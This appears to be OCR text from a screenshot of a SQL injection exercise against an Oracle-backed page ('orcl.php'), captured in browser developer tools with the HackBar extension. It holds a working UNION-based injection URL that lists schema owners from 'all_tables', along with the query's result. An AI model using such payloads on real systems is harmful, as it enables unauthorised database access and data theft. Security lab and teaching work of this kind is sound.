 查询结果
ID号 名称 年龄 性别
1 OUTLN 3 2
查询数据库名
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http:// /orcl.php?id=-1 union select 1,owner,3,2 from all_tables where rownum=1 and owner not in ('SYS')-- +
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"